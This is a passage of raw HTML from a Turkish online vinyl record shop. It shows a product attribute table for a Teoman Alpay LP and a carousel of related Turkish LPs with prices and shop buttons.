Ek bilgi							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Ürün Ayrıntıları"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sanatci-adi"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Sanatçı Adı					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>TEOMAN ALPAY</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_plak-turu"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Plak Türü					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Yerli Longplay</p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-545" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm"><h2 class="wd-el-title title slider-title element-title"><span>İlgili ürünler</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8634 status-publish last instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8634"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/ajda-pekkan-superstar-2-ya-sonra-haykiracak-nefesim-yeniden-baslasin/" class="product-image-link" aria-label="AJDA PEKKAN SÜPERSTAR-2-YA SONRA-HAYKIRACAK NEFESİM-YENİDEN BAŞLASIN"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-scaled-600x800.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-600x800.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-scaled-150x200.jpg 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-scaled-1200x1600.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-225x300.jpg.webp 225w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-768x1024.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-1152x1536.jpg.webp 1152w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-1536x2048.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-860x1147.jpg.webp 860w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-scaled.jpg.webp 1920w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-scaled-600x800.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-600x800.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-scaled-150x200.jpg 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-scaled-1200x1600.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-225x300.jpg.webp 225w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-768x1024.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-1152x1536.jpg.webp 1152w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-1536x2048.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-860x1147.jpg.webp 860w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8006-scaled.jpg.webp 1920w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-scaled-600x800.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-600x800.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-scaled-150x200.jpg 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-scaled-1200x1600.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-225x300.jpg.webp 225w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-768x1024.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-1152x1536.jpg.webp 1152w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-1536x2048.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-860x1147.jpg.webp 860w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8007-scaled.jpg.webp 1920w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-scaled-600x800.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-600x800.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-scaled-150x200.jpg 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-scaled-1200x1600.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-225x300.jpg.webp 225w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-768x1024.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-1152x1536.jpg.webp 1152w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-1536x2048.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-860x1147.jpg.webp 860w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8008-scaled.jpg.webp 1920w" data-image-id="3"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="800" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-scaled-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-600x800.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-scaled-150x200.jpg 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-scaled-1200x1600.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-225x300.jpg.webp 225w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-768x1024.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-1152x1536.jpg.webp 1152w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-1536x2048.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-860x1147.jpg.webp 860w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_8005-scaled.jpg.webp 1920w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="8634" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/ajda-pekkan-superstar-2-ya-sonra-haykiracak-nefesim-yeniden-baslasin/">AJDA PEKKAN SÜPERSTAR-2-YA SONRA-HAYKIRACAK NEFESİM-YENİDEN BAŞLASIN</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33&#039;LÜK PLAK</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>850.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/?add-to-cart=8634" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8634" data-product_sku="" aria-label="Sepete ekle: “AJDA PEKKAN SÜPERSTAR-2-YA SONRA-HAYKIRACAK NEFESİM-YENİDEN BAŞLASIN”" rel="nofollow" data-success_message="&quot;AJDA PEKKAN SÜPERSTAR-2-YA SONRA-HAYKIRACAK NEFESİM-YENİDEN BAŞLASIN&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8634" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="8634" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/ajda-pekkan-superstar-2-ya-sonra-haykiracak-nefesim-yeniden-baslasin/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8634"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8842 status-publish first instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8842"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/ajda-pekkan-hosgor-sen-tanri-misafiri-kimler-geldi-kimler-gecti-longplay/" class="product-image-link" aria-label="AJDA PEKKAN-HOŞGÖR SEN- TANRI MİSAFİRİ-KİMLER GELDİ KİMLER GEÇTİ- LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/058-1-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/058-1-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/059-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/059-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/059-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/059-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/059-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/059-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/059-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/059-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/059-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/059-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/060-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/060-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/060-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/060-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/060-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/060-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/060-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/060-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/060-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/060-860x860.jpg.webp 860w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/061-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/061-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/061-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/061-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/061-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/061-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/061-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/061-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/061-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/061-860x860.jpg.webp 860w" data-image-id="3"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/062-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/062-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/062-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/062-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/062-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/062-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/062-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/062-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/062-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/062-860x860.jpg.webp 860w" data-image-id="4"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/058-1-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/058-1-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/058-1-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="8842" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/ajda-pekkan-hosgor-sen-tanri-misafiri-kimler-geldi-kimler-gecti-longplay/">AJDA PEKKAN-HOŞGÖR SEN- TANRI MİSAFİRİ-KİMLER GELDİ KİMLER GEÇTİ- LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33&#039;LÜK PLAK</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,200.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/?add-to-cart=8842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8842" data-product_sku="" aria-label="Sepete ekle: “AJDA PEKKAN-HOŞGÖR SEN- TANRI MİSAFİRİ-KİMLER GELDİ KİMLER GEÇTİ- LONGPLAY”" rel="nofollow" data-success_message="&quot;AJDA PEKKAN-HOŞGÖR SEN- TANRI MİSAFİRİ-KİMLER GELDİ KİMLER GEÇTİ- LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8842" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="8842" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/ajda-pekkan-hosgor-sen-tanri-misafiri-kimler-geldi-kimler-gecti-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8842"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8736 status-publish last instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8736"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/alpay-82-sevda-derler-kum-dogdugum-yerler-yalnizim-vb-1982-oncu-plak/" class="product-image-link" aria-label="ALPAY 82-(SEVDA DERLER-KUM-DOĞDUĞUM YERLER-YALNIZIM VB.)1982 ÖNCÜ PLAK"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/026-1-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/026-1-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/027-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/027-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/027-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/027-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/027-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/027-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/027-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/027-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/027-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/027-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/028-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/028-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/028-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/028-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/028-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/028-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/028-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/028-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/028-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/028-860x860.jpg.webp 860w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/029-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/029-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/029-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/029-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/029-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/029-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/029-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/029-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/029-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/029-860x860.jpg.webp 860w" data-image-id="3"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/026-1-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/026-1-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/026-1-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="8736" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/alpay-82-sevda-derler-kum-dogdugum-yerler-yalnizim-vb-1982-oncu-plak/">ALPAY 82-(SEVDA DERLER-KUM-DOĞDUĞUM YERLER-YALNIZIM VB.)1982 ÖNCÜ PLAK</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33&#039;LÜK PLAK</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2,000.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/?add-to-cart=8736" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8736" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8736" data-product_sku="" aria-label="Sepete ekle: “ALPAY 82-(SEVDA DERLER-KUM-DOĞDUĞUM YERLER-YALNIZIM VB.)1982 ÖNCÜ PLAK”" rel="nofollow" data-success_message="&quot;ALPAY 82-(SEVDA DERLER-KUM-DOĞDUĞUM YERLER-YALNIZIM VB.)1982 ÖNCÜ PLAK&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8736" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="8736" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/alpay-82-sevda-derler-kum-dogdugum-yerler-yalnizim-vb-1982-oncu-plak/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8736"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8744 status-publish first instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8744"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/aydin-tansel-yillar-sonra-bugun-1981-kent-plak-depo-mali-nadir-cil/" class="product-image-link" aria-label="AYDIN TANSEL-YILLAR SONRA BUGÜN-1981 KENT PLAK DEPO MALI NADİR ÇİL"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/030-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/030-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/030-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/030-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/030-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/030-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/030-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/030-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/030-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/030-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/031-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/031-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/031-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/031-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/031-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/031-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/031-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/031-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/031-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/031-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/032-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/032-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/032-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/032-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/032-300x300.jpg.webp 300w, 